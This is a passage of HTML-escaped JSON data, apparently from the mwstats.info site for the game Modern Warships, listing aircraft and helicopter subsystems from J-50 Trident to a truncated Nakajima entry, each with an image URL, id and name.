ASF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J50.jpeg?v=715331c2\&quot;,\&quot;id\&quot;:\&quot;J50\&quot;,\&quot;name\&quot;:\&quot;J-50 Trident\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jacknife.jpeg?v=1e86a0c3\&quot;,\&quot;id\&quot;:\&quot;Jacknife\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Jacknife\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jas39.jpeg?v=03845b3e\&quot;,\&quot;id\&quot;:\&quot;Jas39\&quot;,\&quot;name\&quot;:\&quot;Jas 39 Gripen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JHXX.jpeg?v=a3f40c3a\&quot;,\&quot;id\&quot;:\&quot;JHXX\&quot;,\&quot;name\&quot;:\&quot;JH-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jiutian.jpeg?v=14fb5df8\&quot;,\&quot;id\&quot;:\&quot;Jiutian\&quot;,\&quot;name\&quot;:\&quot;Jiutian\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jueying8.jpeg?v=1a7f53a0\&quot;,\&quot;id\&quot;:\&quot;Jueying8\&quot;,\&quot;name\&quot;:\&quot;Jueying-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA27.jpeg?v=83549243\&quot;,\&quot;id\&quot;:\&quot;KA27\&quot;,\&quot;name\&quot;:\&quot;Ka-27\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA29.jpeg?v=b4b41acb\&quot;,\&quot;id\&quot;:\&quot;KA29\&quot;,\&quot;name\&quot;:\&quot;Ka-29 Helix-B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA50.jpeg?v=666cb30c\&quot;,\&quot;id\&quot;:\&quot;KA50\&quot;,\&quot;name\&quot;:\&quot;Ka-50 \\\&quot;Black Shark\\\&quot;\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52.jpeg?v=490dc1f7\&quot;,\&quot;id\&quot;:\&quot;KA52\&quot;,\&quot;name\&quot;:\&quot;Ka-52 Alligator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52M.jpeg?v=e614d747\&quot;,\&quot;id\&quot;:\&quot;KA52M\&quot;,\&quot;name\&quot;:\&quot;Ka-52M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA58.jpeg?v=884ac666\&quot;,\&quot;id\&quot;:\&quot;KA58\&quot;,\&quot;name\&quot;:\&quot;Ka-58 Black Ghost\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA90.jpeg?v=88e2c453\&quot;,\&quot;id\&quot;:\&quot;KA90\&quot;,\&quot;name\&quot;:\&quot;Ka-90 Elapid\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAILAH.jpeg?v=0618ead9\&quot;,\&quot;id\&quot;:\&quot;KAILAH\&quot;,\&quot;name\&quot;:\&quot;KAI-LAH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KamovXX.jpeg?v=82ca158a\&quot;,\&quot;id\&quot;:\&quot;KamovXX\&quot;,\&quot;name\&quot;:\&quot;Kamov-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KBX.jpeg?v=1c243cc2\&quot;,\&quot;id\&quot;:\&quot;KBX\&quot;,\&quot;name\&quot;:\&quot;KB-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KF21.jpeg?v=d1867864\&quot;,\&quot;id\&quot;:\&quot;KF21\&quot;,\&quot;name\&quot;:\&quot;KAI KF-21 Boramae\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KillSwitch.jpeg?v=d698b8d7\&quot;,\&quot;id\&quot;:\&quot;KillSwitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Killswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFC.jpeg?v=de88c200\&quot;,\&quot;id\&quot;:\&quot;KUSFC\&quot;,\&quot;name\&quot;:\&quot;KUS-FC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFS.jpeg?v=39fc548b\&quot;,\&quot;id\&quot;:\&quot;KUSFS\&quot;,\&quot;name\&quot;:\&quot;KUS-FS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MAHMarineon.jpeg?v=d5b5b609\&quot;,\&quot;id\&quot;:\&quot;MAHMarineon\&quot;,\&quot;name\&quot;:\&quot;MAH Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MD22.jpeg?v=e12f444b\&quot;,\&quot;id\&quot;:\&quot;MD22\&quot;,\&quot;name\&quot;:\&quot;MD-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MerlinHM2.jpeg?v=13b9b9bf\&quot;,\&quot;id\&quot;:\&quot;MerlinHM2\&quot;,\&quot;name\&quot;:\&quot;Merlin HM2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH47NChinook.jpeg?v=6cc35458\&quot;,\&quot;id\&quot;:\&quot;MH47NChinook\&quot;,\&quot;name\&quot;:\&quot;MH-47N Chinook\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH60LDAP.jpeg?v=80df7c7f\&quot;,\&quot;id\&quot;:\&quot;MH60LDAP\&quot;,\&quot;name\&quot;:\&quot;MH-60L DAP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI171SH.jpeg?v=e8986977\&quot;,\&quot;id\&quot;:\&quot;MI171SH\&quot;,\&quot;name\&quot;:\&quot;Mi-171SH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI24SH.jpeg?v=f6a24ec9\&quot;,\&quot;id\&quot;:\&quot;MI24SH\&quot;,\&quot;name\&quot;:\&quot;Mi-24 SuperHind Mk.III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI28NM.jpeg?v=3e7854a9\&quot;,\&quot;id\&quot;:\&quot;MI28NM\&quot;,\&quot;name\&quot;:\&quot;Mi-28NM Havoc\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI30D.jpeg?v=80636056\&quot;,\&quot;id\&quot;:\&quot;MI30D\&quot;,\&quot;name\&quot;:\&quot;Mi-30D Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI35M.jpeg?v=97b5ee53\&quot;,\&quot;id\&quot;:\&quot;MI35M\&quot;,\&quot;name\&quot;:\&quot;Mi-35M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI8TV.jpeg?v=03f9d03e\&quot;,\&quot;id\&quot;:\&quot;MI8TV\&quot;,\&quot;name\&quot;:\&quot;Mi-8TV Hip\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG144.jpeg?v=56c24e94\&quot;,\&quot;id\&quot;:\&quot;MIG144\&quot;,\&quot;name\&quot;:\&quot;MiG-1.44 Flatpack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG29.jpeg?v=5502cc58\&quot;,\&quot;id\&quot;:\&quot;MIG29\&quot;,\&quot;name\&quot;:\&quot;MiG-29K Fulcrum\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG31.jpeg?v=0cd4cc9e\&quot;,\&quot;id\&quot;:\&quot;MIG31\&quot;,\&quot;name\&quot;:\&quot;MiG-31BM Foxhound\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG35.jpeg?v=141391ea\&quot;,\&quot;id\&quot;:\&quot;MIG35\&quot;,\&quot;name\&quot;:\&quot;MiG-35D Fulcrum-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41.jpeg?v=82a9409e\&quot;,\&quot;id\&quot;:\&quot;MIG41\&quot;,\&quot;name\&quot;:\&quot;MiG-41\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41M.jpeg?v=f39f0a66\&quot;,\&quot;id\&quot;:\&quot;MIG41M\&quot;,\&quot;name\&quot;:\&quot;MiG-41M Super Fulmar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MikoyanSkat.jpeg?v=10090df5\&quot;,\&quot;id\&quot;:\&quot;MikoyanSkat\&quot;,\&quot;name\&quot;:\&quot;Skat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mirage20005F.jpeg?v=768a6c31\&quot;,\&quot;id\&quot;:\&quot;Mirage20005F\&quot;,\&quot;name\&quot;:\&quot;Mirage 2000-5F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MirageIVP.jpeg?v=526f1907\&quot;,\&quot;id\&quot;:\&quot;MirageIVP\&quot;,\&quot;name\&quot;:\&quot;Mirage IVP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moskalyev.jpeg?v=5a70f278\&quot;,\&quot;id\&quot;:\&quot;Moskalyev\&quot;,\&quot;name\&quot;:\&quot;Moskalyev DSB-LK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ20.jpeg?v=04f142d8\&quot;,\&quot;id\&quot;:\&quot;MQ20\&quot;,\&quot;name\&quot;:\&quot;MQ-20 Avenger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ25.jpeg?v=40444ac2\&quot;,\&quot;id\&quot;:\&quot;MQ25\&quot;,\&quot;name\&quot;:\&quot;MQ-25 Stingray-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ9.jpeg?v=fc97dc75\&quot;,\&quot;id\&quot;:\&quot;MQ9\&quot;,\&quot;name\&quot;:\&quot;MQ-9 Reaper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MUH1.jpeg?v=ca586fd6\&quot;,\&quot;id\&quot;:\&quot;MUH1\&quot;,\&quot;name\&quot;:\&quot;MUH-1 Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NH90.jpeg?v=83374915\&quot;,\&quot;id\&quot;:\&quot;NH90\&quot;,\&quot;name\&quot;:\&quot;NH-90 NHF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NimrodMRA4.jpeg?v=904ee55b\&quot;,\&quot;id\&quot;:\&quot;NimrodMRA4\&quot;,\&quot;name\&quot;:\&quot;Nimrod MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH1Ninja.jpeg?v=54fdfbc4\&quot;,\&quot;id\&quot;:\&quot;OH1Ninja\&quot;,\&quot;name\&quot;:\&quot;OH-1 Ninja\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH2BShuriken.jpeg?v=2b8232b0\&quot;,\&quot;id\&quot;:\&quot;OH2BShuriken\&quot;,\&quot;name\&quot;:\&quot;OH-2B Shuriken\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Osprey.jpeg?v=87b8754e\&quot;,\&quot;id\&quot;:\&quot;Osprey\&quot;,\&quot;name\&quot;:\&quot;SV-22 Osprey\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P125.jpeg?v=18c041a6\&quot;,\&quot;id\&quot;:\&quot;P125\&quot;,\&quot;name\&quot;:\&quot;P.125\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P1Kawasaki.jpeg?v=3958c159\&quot;,\&quot;id\&quot;:\&quot;P1Kawasaki\&quot;,\&quot;name\&quot;:\&quot;P-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P8APoseidon.jpeg?v=f92e7ab6\&quot;,\&quot;id\&quot;:\&quot;P8APoseidon\&quot;,\&quot;name\&quot;:\&quot;P-8A Poseidon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDA.jpeg?v=0eb63a16\&quot;,\&quot;id\&quot;:\&quot;PAKDA\&quot;,\&quot;name\&quot;:\&quot;PAK DA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDAM.jpeg?v=789c1f1f\&quot;,\&quot;id\&quot;:\&quot;PAKDAM\&quot;,\&quot;name\&quot;:\&quot;PAK DA M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phenom.jpeg?v=d240c163\&quot;,\&quot;id\&quot;:\&quot;Phenom\&quot;,\&quot;name\&quot;:\&quot;Phenom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Project231.jpeg?v=dcb1e815\&quot;,\&quot;id\&quot;:\&quot;Project231\&quot;,\&quot;name\&quot;:\&quot;Project 231\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PSF01.jpeg?v=ee696e80\&quot;,\&quot;id\&quot;:\&quot;PSF01\&quot;,\&quot;name\&quot;:\&quot;PSF-01\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Qaher313.jpeg?v=b13bd44b\&quot;,\&quot;id\&quot;:\&quot;Qaher313\&quot;,\&quot;name\&quot;:\&quot;Qaher-313\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rafale.jpeg?v=129fc365\&quot;,\&quot;id\&quot;:\&quot;Rafale\&quot;,\&quot;name\&quot;:\&quot;Rafale M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66.jpeg?v=2e20fe7c\&quot;,\&quot;id\&quot;:\&quot;RAH66\&quot;,\&quot;name\&quot;:\&quot;RAH-66 Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66B.jpeg?v=78ce2ebc\&quot;,\&quot;id\&quot;:\&quot;RAH66B\&quot;,\&quot;name\&quot;:\&quot;RAH-66B Sea Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Remora.jpeg?v=25901acc\&quot;,\&quot;id\&quot;:\&quot;Remora\&quot;,\&quot;name\&quot;:\&quot;Remora-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rhombat.jpeg?v=36fef831\&quot;,\&quot;id\&quot;:\&quot;Rhombat\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Rhombat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S70B.jpeg?v=a4d81b6e\&quot;,\&quot;id\&quot;:\&quot;S70B\&quot;,\&quot;name\&quot;:\&quot;S-70BM Sledopit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S97Raider.jpeg?v=bd81ed26\&quot;,\&quot;id\&quot;:\&quot;S97Raider\&quot;,\&quot;name\&quot;:\&quot;S-97 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Scorpion.jpeg?v=b4e7d4e1\&quot;,\&quot;id\&quot;:\&quot;Scorpion\&quot;,\&quot;name\&quot;:\&quot;Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SH37Viggen.jpeg?v=94fae36d\&quot;,\&quot;id\&quot;:\&quot;SH37Viggen\&quot;,\&quot;name\&quot;:\&quot;SH 37 Viggen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SP12.jpeg?v=5302bf47\&quot;,\&quot;id\&quot;:\&quot;SP12\&quot;,\&quot;name\&quot;:\&quot;SP-12 Sapsan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpyderWing.jpeg?v=9cc8cf61\&quot;,\&quot;id\&quot;:\&quot;SpyderWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Spyder Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR71D.jpeg?v=9f745ba6\&quot;,\&quot;id\&quot;:\&quot;SR71D\&quot;,\&quot;name\&quot;:\&quot;SR-71D Blackbird\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR72.jpeg?v=d72bfd0a\&quot;,\&quot;id\&quot;:\&quot;SR72\&quot;,\&quot;name\&quot;:\&quot;SR-72 Dark Star\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Strikeswitch.jpeg?v=d3886487\&quot;,\&quot;id\&quot;:\&quot;Strikeswitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Strikeswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU24M.jpeg?v=4e89c729\&quot;,\&quot;id\&quot;:\&quot;SU24M\&quot;,\&quot;name\&quot;:\&quot;Su-24M Fencer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU25UBP.jpeg?v=29049c71\&quot;,\&quot;id\&quot;:\&quot;SU25UBP\&quot;,\&quot;name\&quot;:\&quot;Su-25UBP Frogfoot\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU27SM3.jpeg?v=cdb78f08\&quot;,\&quot;id\&quot;:\&quot;SU27SM3\&quot;,\&quot;name\&quot;:\&quot;Su-27SM3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU33.jpeg?v=9836a267\&quot;,\&quot;id\&quot;:\&quot;SU33\&quot;,\&quot;name\&quot;:\&quot;Su-33 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU34.jpeg?v=3a25fe8d\&quot;,\&quot;id\&quot;:\&quot;SU34\&quot;,\&quot;name\&quot;:\&quot;Su-34 Fullback\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU35.jpeg?v=e56218a9\&quot;,\&quot;id\&quot;:\&quot;SU35\&quot;,\&quot;name\&quot;:\&quot;Su-35S Flanker-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU37.jpeg?v=e6662f9d\&quot;,\&quot;id\&quot;:\&quot;SU37\&quot;,\&quot;name\&quot;:\&quot;Su-37 Terminator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU39.jpeg?v=3be9e5d2\&quot;,\&quot;id\&quot;:\&quot;SU39\&quot;,\&quot;name\&quot;:\&quot;Su-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU47.jpeg?v=246e00cd\&quot;,\&quot;id\&quot;:\&quot;SU47\&quot;,\&quot;name\&quot;:\&quot;Su-47 Berkut\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57A.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57A\&quot;,\&quot;name\&quot;:\&quot;Su-57-A Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57B.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57B\&quot;,\&quot;name\&quot;:\&quot;Su-57-B Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57M.jpeg?v=2e8c70de\&quot;,\&quot;id\&quot;:\&quot;SU57M\&quot;,\&quot;name\&quot;:\&quot;Su-57M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU75.jpeg?v=d4069a74\&quot;,\&quot;id\&quot;:\&quot;SU75\&quot;,\&quot;name\&quot;:\&quot;Su-75 Checkmate\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_Camcopter100.jpeg?v=0863023f\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter Strazh\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperEtendard.jpeg?v=9d7f0a27\&quot;,\&quot;id\&quot;:\&quot;SuperEtendard\&quot;,\&quot;name\&quot;:\&quot;Super Etendard\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperLynx.jpeg?v=c1cc8d53\&quot;,\&quot;id\&quot;:\&quot;SuperLynx\&quot;,\&quot;name\&quot;:\&quot;WG-13 Super Lynx\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SwordfishMPA6000.jpeg?v=bb7a73e7\&quot;,\&quot;id\&quot;:\&quot;SwordfishMPA6000\&quot;,\&quot;name\&quot;:\&quot;Swordfish MPA Global 6000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T4.jpeg?v=98cc0222\&quot;,\&quot;id\&quot;:\&quot;T4\&quot;,\&quot;name\&quot;:\&quot;T-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T929.jpeg?v=8bbe441a\&quot;,\&quot;id\&quot;:\&quot;T929\&quot;,\&quot;name\&quot;:\&quot;T-929 ATAK 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Taranis.jpeg?v=35ef3295\&quot;,\&quot;id\&quot;:\&quot;Taranis\&quot;,\&quot;name\&quot;:\&quot;BAE System Taranis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TB001A.jpeg?v=cdca7113\&quot;,\&quot;id\&quot;:\&quot;TB001A\&quot;,\&quot;name\&quot;:\&quot;TB-001A Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TEDBF.jpeg?v=61054f33\&quot;,\&quot;id\&quot;:\&quot;TEDBF\&quot;,\&quot;name\&quot;:\&quot;TEDBF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Tempest.jpeg?v=b200c41c\&quot;,\&quot;id\&quot;:\&quot;Tempest\&quot;,\&quot;name\&quot;:\&quot;BAE System Tempest\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TFX.jpeg?v=ae3dde87\&quot;,\&quot;id\&quot;:\&quot;TFX\&quot;,\&quot;name\&quot;:\&quot;TF-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TornadoF3.jpeg?v=d5aacf35\&quot;,\&quot;id\&quot;:\&quot;TornadoF3\&quot;,\&quot;name\&quot;:\&quot;Tornado F.Mk.3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU142M3M.jpeg?v=a3e29733\&quot;,\&quot;id\&quot;:\&quot;TU142M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-142M3M Bear-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU160M.jpeg?v=f972241e\&quot;,\&quot;id\&quot;:\&quot;TU160M\&quot;,\&quot;name\&quot;:\&quot;TU-160M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU222.jpeg?v=1bfb95b9\&quot;,\&quot;id\&quot;:\&quot;TU222\&quot;,\&quot;name\&quot;:\&quot;TU-222\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU22M3M.jpeg?v=ffb28434\&quot;,\&quot;id\&quot;:\&quot;TU22M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-22M3M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU95MS.jpeg?v=b4fc09f6\&quot;,\&quot;id\&quot;:\&quot;TU95MS\&quot;,\&quot;name\&quot;:\&quot;Tu-95MS Bear-H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TyphoonF2.jpeg?v=1b8df1f6\&quot;,\&quot;id\&quot;:\&quot;TyphoonF2\&quot;,\&quot;name\&quot;:\&quot;Typhoon F2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/V247Vigilant.jpeg?v=11ec3f03\&quot;,\&quot;id\&quot;:\&quot;V247Vigilant\&quot;,\&quot;name\&quot;:\&quot;V-247 Vigilant\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Valor.jpeg?v=1e4a4b3d\&quot;,\&quot;id\&quot;:\&quot;Valor\&quot;,\&quot;name\&quot;:\&quot;MV-75 (V-280 Valor)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WildcatHMA2.jpeg?v=9492b687\&quot;,\&quot;id\&quot;:\&quot;WildcatHMA2\&quot;,\&quot;name\&quot;:\&quot;Wildcat HMA 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Wingman.jpeg?v=e88776d4\&quot;,\&quot;id\&quot;:\&quot;Wingman\&quot;,\&quot;name\&quot;:\&quot;Wingman\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X47B.jpeg?v=997d1a97\&quot;,\&quot;id\&quot;:\&quot;X47B\&quot;,\&quot;name\&quot;:\&quot;X-47B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XQ58.jpeg?v=512212ec\&quot;,\&quot;id\&quot;:\&quot;XQ58\&quot;,\&quot;name\&quot;:\&quot;XQ-58 Valkyrie\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak141.jpeg?v=b6bb7cb3\&quot;,\&quot;id\&quot;:\&quot;Yak141\&quot;,\&quot;name\&quot;:\&quot;Yak-141 Freestyle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak38.jpeg?v=4186277f\&quot;,\&quot;id\&quot;:\&quot;Yak38\&quot;,\&quot;name\&quot;:\&quot;Yak-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAircraft.jpeg?v=79cb6752\&quot;,\&quot;id\&quot;:\&quot;YamatoAircraft\&quot;,\&quot;name\&quot;:\&quot;Nakajima 